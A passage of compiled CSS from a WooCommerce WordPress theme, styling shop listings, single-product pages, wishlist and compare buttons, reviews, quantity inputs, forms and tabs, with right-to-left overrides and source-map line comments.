/* line 879, ../../../sass/template/_woocommerce.scss */
.archive-shop .apus-pagination {
  margin: 40px 0 0;
}
/* line 883, ../../../sass/template/_woocommerce.scss */
.archive-shop .apus-pagination .page-numbers > li a.next, .archive-shop .apus-pagination .page-numbers > li a.prev {
  float: none;
}
/* line 890, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list .rating {
  margin: 0;
}
/* line 894, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list .product-cats {
  margin: 0;
}
/* line 897, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list .meta > p {
  margin-top: 22px;
}
/* line 900, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list ul {
  padding-left: 15px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .archive-shop .caption-list ul {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 902, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list ul li {
  list-style: disc;
}
/* line 907, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list .action-bottom .yith-compare, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist, .archive-shop .caption-list .action-bottom .add-cart {
  margin: 0;
}
/* line 909, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list .action-bottom .yith-compare span, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist span, .archive-shop .caption-list .action-bottom .add-cart span {
  display: none;
}
/* line 912, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list .action-bottom .yith-compare a, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a, .archive-shop .caption-list .action-bottom .add-cart a {
  padding: 0;
  margin: 0 4px;
  width: 44px;
  height: 44px;
  border: 2px solid #ececec;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  text-align: center;
}
/* line 919, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list .action-bottom .yith-compare a i, .archive-shop .caption-list .action-bottom .yith-compare a em, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a i, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a em, .archive-shop .caption-list .action-bottom .add-cart a i, .archive-shop .caption-list .action-bottom .add-cart a em {
  vertical-align: middle;
  font-size: 18px;
  line-height: 42px;
}
/* line 924, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list .action-bottom .yith-compare a:hover, .archive-shop .caption-list .action-bottom .yith-compare a:active, .archive-shop .caption-list .action-bottom .yith-compare a:focus, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a:hover, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a:active, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a:focus, .archive-shop .caption-list .action-bottom .add-cart a:hover, .archive-shop .caption-list .action-bottom .add-cart a:active, .archive-shop .caption-list .action-bottom .add-cart a:focus {
  border-color: #dab26d;
  background: transparent;
}
/* line 927, ../../../sass/template/_woocommerce.scss */
.archive-shop .caption-list .action-bottom .yith-compare a:hover i, .archive-shop .caption-list .action-bottom .yith-compare a:hover em, .archive-shop .caption-list .action-bottom .yith-compare a:active i, .archive-shop .caption-list .action-bottom .yith-compare a:active em, .archive-shop .caption-list .action-bottom .yith-compare a:focus i, .archive-shop .caption-list .action-bottom .yith-compare a:focus em, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a:hover i, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a:hover em, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a:active i, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a:active em, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a:focus i, .archive-shop .caption-list .action-bottom .yith-wcwl-add-to-wishlist a:focus em, .archive-shop .caption-list .action-bottom .add-cart a:hover i, .archive-shop .caption-list .action-bottom .add-cart a:hover em, .archive-shop .caption-list .action-bottom .add-cart a:active i, .archive-shop .caption-list .action-bottom .add-cart a:active em, .archive-shop .caption-list .action-bottom .add-cart a:focus i, .archive-shop .caption-list .action-bottom .add-cart a:focus em {
  color: #dab26d;
}
/* line 940, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .apus-tab-list {
  background: #ffffff;
  z-index: 1;
}
/* line 943, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .apus-tab-list li {
  margin: 0;
}
/* line 945, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .apus-tab-list li a {
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  border: none;
  color: #777777;
  position: relative;
}
/* line 951, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .apus-tab-list li a:after {
  border-bottom: 3px solid transparent;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
  content: "";
  position: absolute;
  left: 0;
  bottom: -1px;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
/* line 961, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .apus-tab-list li a:hover, .archive-shop .product-v-layout2 .apus-tab-list li a:active, .archive-shop .product-v-layout2 .apus-tab-list li a:focus {
  border: none;
  color: #222222;
  background: transparent;
}
/* line 965, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .apus-tab-list li a:hover:after, .archive-shop .product-v-layout2 .apus-tab-list li a:active:after, .archive-shop .product-v-layout2 .apus-tab-list li a:focus:after {
  border-color: #dab26d;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 971, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .apus-tab-list li a.active:after {
  border-color: #dab26d;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 980, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .apus-tab-content {
  color: #777777;
}
/* line 982, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .apus-tab-content h3 {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
/* line 988, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .no-relative {
  position: absolute;
  right: 0;
}
/* line 993, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .product-v-wrapper .image-mains-wrapper {
  width: 60%;
  display: inline-block;
}
/* line 997, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout2 .product-v-wrapper .information {
  width: 40%;
  padding-left: 30px;
  display: inline-block;
  float: right;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .archive-shop .product-v-layout2 .product-v-wrapper .information {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .archive-shop .product-v-layout2 .product-v-wrapper .information {
  float: left;
}
/* line 1009, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout3 .main-video {
  margin-top: 50px;
}
/* line 1012, ../../../sass/template/_woocommerce.scss */
.archive-shop .product-v-layout3 .summary-content {
  margin-top: 50px;
}

/* line 1018, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary {
  color: #777777;
}
/* line 1020, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .product_title {
  display: inline-block;
}
/* line 1023, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary ul {
  padding-left: 12px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .single-product .entry-summary ul {
  padding-right: 12px;
  padding-left: inherit;
}
/* line 1026, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .onsale {
  left: 100%;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  top: 0;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .single-product .entry-summary .onsale {
  right: 100%;
  left: auto;
}
/* line 1031, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .yith-wcwl-add-to-wishlist {
  margin: 0;
}
/* line 1032, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .yith-wcwl-add-to-wishlist span {
  display: none;
}
/* line 1036, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .yith-wcwl-add-to-wishlist a {
  padding: 0;
  margin: 0 4px;
  text-align: center;
  display: block;
  color: #dab26d;
}
/* line 1042, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .yith-wcwl-add-to-wishlist a i, .single-product .entry-summary .yith-wcwl-add-to-wishlist a em {
  vertical-align: middle;
  font-size: 18px;
  line-height: 42px;
}
/* line 1047, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .yith-wcwl-add-to-wishlist a span {
  display: inline;
  padding: 0 10px;
}
/* line 1051, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .yith-wcwl-add-to-wishlist a:hover, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:active, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:focus {
  border-color: #dab26d;
  background: transparent;
}
/* line 1054, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .yith-wcwl-add-to-wishlist a:hover i, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:hover em, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:active i, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:active em, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:focus i, .single-product .entry-summary .yith-wcwl-add-to-wishlist a:focus em {
  color: #dab26d;
}
/* line 1060, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .yith-wcwl-add-to-wishlist, .single-product .entry-summary .compare.button {
  display: inline-block;
}
/* line 1065, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .apus-social-share a {
  padding-left: 12px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .single-product .entry-summary .apus-social-share a {
  padding-right: 12px;
  padding-left: inherit;
}
/* line 1067, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .apus-social-share a:first-child {
  padding: 0;
}
/* line 1072, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .compare.button {
  border: none;
  background: transparent;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
  color: #dab26d;
  font-weight: 400;
  text-transform: capitalize;
  padding: 8px 5px;
}
/* line 1081, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .compare.button:before {
  content: "\f079";
  font-family: "FontAwesome";
  float: left;
  padding-right: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .single-product .entry-summary .compare.button:before {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 1088, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .clear {
  display: none;
}
/* line 1092, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .woocommerce-product-rating .woocommerce-review-link {
  line-height: 21px;
}
/* line 1096, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .product_meta {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ececec;
}
/* line 1103, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .woocs_price_code span.woocommerce-Price-amount {
  font-size: 25px;
  font-weight: 700;
}
/* line 1108, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .woocs_price_code ins .woocommerce-Price-amount {
  font-size: 25px;
  font-weight: 700;
}
/* line 1114, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .woocs_price_code del .woocommerce-Price-amount {
  font-size: 18px;
  font-weight: 600;
}
/* line 1120, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .stock {
  font-size: 13px;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  color: #03a71a !important;
  margin: 15px 0;
}
/* line 1127, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .stock span {
  font-size: 15px;
  color: #555555;
  text-transform: capitalize;
  font-weight: 400;
}
/* line 1134, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .cart {
  margin: 20px 0;
}
/* line 1136, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .cart > * {
  display: inline-block;
  float: none !important;
  vertical-align: middle;
}
/* line 1141, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .cart .qty {
  font-size: 15px;
}
/* line 1144, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .cart > .qty {
  padding-right: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .single-product .entry-summary .cart > .qty {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 1148, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .cart .woocommerce-variation-add-to-cart button.single_add_to_cart_button, .single-product .entry-summary .cart .woocommerce-variation-add-to-cart a.single_add_to_cart_button {
  margin-top: 7px;
}
/* line 1152, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .cart button.single_add_to_cart_button, .single-product .entry-summary .cart a.single_add_to_cart_button {
  border-color: #ececec;
}
@media (min-width: 992px) {
  /* line 1152, ../../../sass/template/_woocommerce.scss */
  .single-product .entry-summary .cart button.single_add_to_cart_button, .single-product .entry-summary .cart a.single_add_to_cart_button {
    margin-left: 20px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .single-product .entry-summary .cart button.single_add_to_cart_button, .rtl .single-product .entry-summary .cart a.single_add_to_cart_button {
    margin-right: 20px;
    margin-left: inherit;
  }
}
/* line 1157, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .cart button.single_add_to_cart_button:hover, .single-product .entry-summary .cart a.single_add_to_cart_button:hover {
  background: #dab26d;
  border-color: #dab26d;
  color: #ffffff;
}
/* line 1163, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .cart a.single_add_to_cart_button {
  float: left;
}
/* line 1169, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .buttons_added input.minus, .single-product .entry-summary .buttons_added input.text, .single-product .entry-summary .buttons_added input.plus {
  width: 42px !important;
  height: 42px !important;
  margin: 10px 0;
}
/* line 1177, ../../../sass/template/_woocommerce.scss */
.single-product .entry-summary .group_table .buttons_added input.minus, .single-product .entry-summary .group_table .buttons_added input.text, .single-product .entry-summary .group_table .buttons_added input.plus {
  width: 30px !important;
  height: 30px !important;
}
/* line 1183, ../../../sass/template/_woocommerce.scss */
.single-product .images-version1 {
  border: 1px solid #ececec;
  padding-bottom: 20px;
}
/* line 1186, ../../../sass/template/_woocommerce.scss */
.single-product .images-version1 .owl-controls {
  display: none;
}
/* line 1189, ../../../sass/template/_woocommerce.scss */
.single-product .images-version1 .owl-carousel {
  margin: 0;
}
/* line 1192, ../../../sass/template/_woocommerce.scss */
.single-product .images-version1 .thumbnails-image {
  margin: 20px 20px 0;
}
/* line 1195, ../../../sass/template/_woocommerce.scss */
.single-product .images-version1 .thumbnails-image a.active img {
  border: 1px solid #dab26d;
}
/* line 1201, ../../../sass/template/_woocommerce.scss */
.single-product .images-version2 {
  border: 1px solid #ececec;
}
/* line 1203, ../../../sass/template/_woocommerce.scss */
.single-product .images-version2 .owl-controls {
  display: none;
}
/* line 1207, ../../../sass/template/_woocommerce.scss */
.single-product .images-version2 .thumbnails-image {
  margin-right: 15px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .single-product .images-version2 .thumbnails-image {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 1209, ../../../sass/template/_woocommerce.scss */
.single-product .images-version2 .thumbnails-image .lite-carousel-play {
  text-align: center;
}
/* line 1211, ../../../sass/template/_woocommerce.scss */
.single-product .images-version2 .thumbnails-image .lite-carousel-play li {
  margin: 10px;
}
/* line 1213, ../../../sass/template/_woocommerce.scss */
.single-product .images-version2 .thumbnails-image .lite-carousel-play li a.active img {
  border: 1px solid #dab26d;
}

/*------------------------------------*\
    Product Category and Subcategories
\*------------------------------------*/
/* line 1226, ../../../sass/template/_woocommerce.scss */
.product-category .product-category-content {
  position: relative;
  overflow: hidden;
  min-height: 45px;
  margin: 0 0 30px 0;
}
/* line 1232, ../../../sass/template/_woocommerce.scss */
.product-category .product-category-image {
  display: block;
}
/* line 1234, ../../../sass/template/_woocommerce.scss */
.product-category .product-category-image img {
  display: block;
  width: 100% \9;
  max-width: 100%;
  height: auto;
}
/* line 1238, ../../../sass/template/_woocommerce.scss */
.product-category .product-category-title {
  text-transform: none;
  position: absolute;
  text-align: center;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  margin: 0;
  padding: 15px 10px;
  background: rgba(0, 0, 0, 0.3);
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .product-category .product-category-title {
  right: 0;
  left: auto;
}
/* line 1251, ../../../sass/template/_woocommerce.scss */
.product-category .product-category-title .count {
  background: transparent;
  color: #fff;
}

/* line 1258, ../../../sass/template/_woocommerce.scss */
.accordion-info {
  max-width: 900px;
}
/* line 1260, ../../../sass/template/_woocommerce.scss */
.accordion-info .panel {
  background: #f8f8f8;
  color: #777777;
  border: none;
}
/* line 1264, ../../../sass/template/_woocommerce.scss */
.accordion-info .panel .panel-title {
  color: #000;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1;
}
/* line 1270, ../../../sass/template/_woocommerce.scss */
.accordion-info .panel .panel-body {
  border: none !important;
  padding: 0 25px 15px;
}
/* line 1274, ../../../sass/template/_woocommerce.scss */
.accordion-info .panel h2 {
  font-size: 14px;
  margin: 0 0 10px;
}

/*------------------------------------*\
    Quickview
\*------------------------------------*/
/* line 1286, ../../../sass/template/_woocommerce.scss */
#apus-quickview-modal .product_meta {
  margin: 15px 0 0;
}

/**
 *
 *  Woocommerce Form
 */
/* line 1295, ../../../sass/template/_woocommerce.scss */
.button {
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
}
/* line 1298, ../../../sass/template/_woocommerce.scss */
.button .fa, .button .icon {
  margin-right: 8px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .button .fa, .rtl .button .icon {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 1304, ../../../sass/template/_woocommerce.scss */
.select2-container > .select2-choice {
  border: 1px solid #ededed !important;
  border-radius: 0px !important;
  padding: 8px 22px !important;
  font-size: 14px;
  line-height: 1.8;
}

/* line 1314, ../../../sass/template/_woocommerce.scss */
.form-row label {
  font-weight: normal;
}
/* line 1317, ../../../sass/template/_woocommerce.scss */
.form-row .checkbox, .form-row .input-radio {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .form-row .checkbox, .rtl .form-row .input-radio {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 1322, ../../../sass/template/_woocommerce.scss */
.form-row input[type="checkbox"] {
  float: left;
  margin-top: 7px;
}

/* End
------------------------------------------------*/
/* line 1335, ../../../sass/template/_woocommerce.scss */
p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 30px;
  padding: .5em 0;
  z-index: 99998;
  border: 1px solid lightgray;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl p.demo_store {
  right: 0;
  left: auto;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl p.demo_store {
  left: 0;
  right: auto;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl p.demo_store {
  text-align: right;
}

/* line 1349, ../../../sass/template/_woocommerce.scss */
.admin-bar p.demo_store {
  top: 28px;
}

/*------------------------------------*\
    Utilities
\*------------------------------------*/
/* line 1357, ../../../sass/template/_woocommerce.scss */
.wc-forward:after, .wc-forward a:after {
  content: "\f061";
  font-family: "FontAwesome";
  margin: 0 0 0 5px;
}
/* line 35, ../../../sass/rtl/_rtl.scss */
.rtl .wc-forward:after, .rtl .wc-forward a:after {
  margin: 0 5px 0 0;
}

/* line 1364, ../../../sass/template/_woocommerce.scss */
.wc-backward:before, .wc-backward a:before {
  content: "\f060";
  font-family: "FontAwesome";
  margin: 0 5px 0 0;
}
/* line 35, ../../../sass/rtl/_rtl.scss */
.rtl .wc-backward:before, .rtl .wc-backward a:before {
  margin: 0 0 0 5px;
}

/* line 1372, ../../../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0 0 30px;
}
/* line 1374, ../../../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .apus-avata {
  min-width: 70px;
}
/* line 1377, ../../../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  border: none;
  padding: 0;
  position: relative;
  margin: 0 0 10px;
}
/* line 1384, ../../../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border-radius: 0;
  max-width: 100%;
}
/* line 1388, ../../../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .meta {
  margin: 0 0 5px;
}
/* line 1391, ../../../sass/template/_woocommerce.scss */
.woocommerce #reviews #comments ol.commentlist li .star-rating {
  float: left;
  margin: 0 0 5px;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .woocommerce #reviews #comments ol.commentlist li .star-rating {
  float: right;
}

/* line 1397, ../../../sass/template/_woocommerce.scss */
#reviews #comments {
  margin: 0 0 30px;
}
/* line 1400, ../../../sass/template/_woocommerce.scss */
#reviews .commentlist {
  padding: 0;
}
/* line 1404, ../../../sass/template/_woocommerce.scss */
#reviews .reviews-summary .review-summary-total {
  text-align: center;
  font-weight: 400;
}
/* line 1407, ../../../sass/template/_woocommerce.scss */
#reviews .reviews-summary .review-summary-total .review-summary-result {
  width: 70px;
  height: 70px;
  text-align: center;
  border: 2px solid #dab26d;
  color: #dab26d;
  line-height: 66px;
  font-size: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-bottom: 8px;
}
/* line 1418, ../../../sass/template/_woocommerce.scss */
#reviews .reviews-summary .review-summary-detal {
  overflow: hidden;
  display: block;
}
/* line 1421, ../../../sass/template/_woocommerce.scss */
#reviews .reviews-summary .review-summary-detal .review-label {
  color: #000;
  font-weight: 400;
}
/* line 1429, ../../../sass/template/_woocommerce.scss */
#reviews .comments {
  padding: 30px 0;
}
/* line 1431, ../../../sass/template/_woocommerce.scss */
#reviews .comments .commentlist {
  margin: 15px 0;
}
/* line 1433, ../../../sass/template/_woocommerce.scss */
#reviews .comments .commentlist .comment {
  margin-bottom: 30px;
}
/* line 1436, ../../../sass/template/_woocommerce.scss */
#reviews .comments .commentlist .comment-image {
  min-width: 100px;
  margin-right: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #reviews .comments .commentlist .comment-image {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 1439, ../../../sass/template/_woocommerce.scss */
#reviews .comments .commentlist .comment-image > span {
  display: block;
  margin-bottom: 5px;
}
/* line 1443, ../../../sass/template/_woocommerce.scss */
#reviews .comments .commentlist .comment-image .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
/* line 1446, ../../../sass/template/_woocommerce.scss */
#reviews .comments .commentlist .comment-image .author {
  color: #000;
}
/* line 1450, ../../../sass/template/_woocommerce.scss */
#reviews .comments .commentlist .comment-text {
  border: 1px solid #ececec;
  padding: 15px 30px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 1454, ../../../sass/template/_woocommerce.scss */
#reviews .comments .commentlist .comment-text > div {
  margin-bottom: 7px;
}
/* line 1460, ../../../sass/template/_woocommerce.scss */
#reviews .review_form_wrapper {
  border-top: 1px solid #ececec;
}
/* line 1463, ../../../sass/template/_woocommerce.scss */
#reviews .comment-reply-title {
  font-size: 15px;
  font-weight: 600;
  margin-top: 15px;
  text-transform: uppercase;
  margin: 0 0 30px !important;
}

/* line 1472, ../../../sass/template/_woocommerce.scss */
.woocommerce #reviews #comment {
  height: auto;
}

/*------------------------------------*\
    Quantity inputs
\*------------------------------------*/
/* line 1478, ../../../sass/template/_woocommerce.scss */
.quantity {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1;
  float: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .quantity {
  float: right;
}
/* line 1484, ../../../sass/template/_woocommerce.scss */
.quantity input.qty {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  padding: 8px;
  width: 100px;
  height: 45px;
  text-align: center;
  color: #000;
  font-weight: 400;
  border: 1px solid #ececec;
}
/* line 54, ../../../sass/bootstrap/mixins/_forms.scss */
.quantity input.qty:focus:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 1497, ../../../sass/template/_woocommerce.scss */
.quantity .plus, .quantity .minus {
  background: #fff;
  float: right;
  clear: right;
  display: block;
  padding: 0;
  margin: 0;
  vertical-align: text-top;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  cursor: pointer;
  line-height: 13px;
  font-size: 12px;
  color: #555555;
  border: 1px solid #ececec;
  text-align: center;
  width: 25px;
  height: 19px;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .quantity .plus, .rtl .quantity .minus {
  float: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .quantity .plus, .rtl .quantity .minus {
  clear: left;
}
/* line 1515, ../../../sass/template/_woocommerce.scss */
.quantity .plus:hover, .quantity .minus:hover {
  color: #fff !important;
  background: #222222 !important;
}
/* line 1520, ../../../sass/template/_woocommerce.scss */
.quantity .plus {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  right: 0;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .quantity .plus {
  left: 0;
  right: auto;
}
/* line 1524, ../../../sass/template/_woocommerce.scss */
.quantity .minus {
  bottom: 0;
  right: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .quantity .minus {
  left: 0;
  right: auto;
}

/*------------------------------------*\
    Forms
\*------------------------------------*/
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.form-row:before, .form-row:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.form-row:after {
  clear: both;
}
/* line 1536, ../../../sass/template/_woocommerce.scss */
.form-row label.hidden {
  visibility: hidden;
}
/* line 1539, ../../../sass/template/_woocommerce.scss */
.form-row label.inline {
  display: inline;
}
/* line 1542, ../../../sass/template/_woocommerce.scss */
.form-row label {
  display: block;
}
/* line 1545, ../../../sass/template/_woocommerce.scss */
.form-row select {
  cursor: pointer;
}
/* line 1548, ../../../sass/template/_woocommerce.scss */
.form-row .required {
  color: #ec5355;
  font-weight: 700;
  border: 0;
}
/* line 1553, ../../../sass/template/_woocommerce.scss */
.form-row .input-text {
  width: 100%;
  padding: 5px 10px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
/* line 1558, ../../../sass/template/_woocommerce.scss */
.form-row.form-row-first {
  width: 47%;
  float: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .form-row.form-row-first {
  float: right;
}
/* line 1562, ../../../sass/template/_woocommerce.scss */
.form-row.form-row-last {
  width: 47%;
  float: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .form-row.form-row-last {
  float: left;
}
/* line 1566, ../../../sass/template/_woocommerce.scss */
.form-row.form-row-wide {
  clear: both;
}

/* line 1571, ../../../sass/template/_woocommerce.scss */
ul.tabs {
  list-style: none;
  padding: 0 0 0 1em;
  margin: 0 0 1.618em;
  overflow: hidden;
  position: relative;
}
/* line 1577, ../../../sass/template/_woocommerce.scss */
ul.tabs li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 0;
  margin: 0 -5px;
  padding: 0 1em;
  border: 1px solid lightgray;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
}
/* line 208, ../../../sass/mixins/_template-mixins.scss */
.lt-ie8 ul.tabs li {
  display: inline;
  zoom: 1;
}
/* line 1585, ../../../sass/template/_woocommerce.scss */
ul.tabs li a {
  display: inline-block;
  vertical-align: middle;
  padding: .5em 0;
  font-weight: 700;
  color: #ececec;
  text-decoration: none;
}
/* line 208, ../../../sass/mixins/_template-mixins.scss */
.lt-ie8 ul.tabs li a {
  display: inline;
  zoom: 1;
}
/* line 1591, ../../../sass/template/_woocommerce.scss */
ul.tabs li a:hover {
  text-decoration: none;
  color: white;
}
/* line 1596, ../../../sass/template/_woocommerce.scss */
ul.tabs li.active {
  background: #ececec;
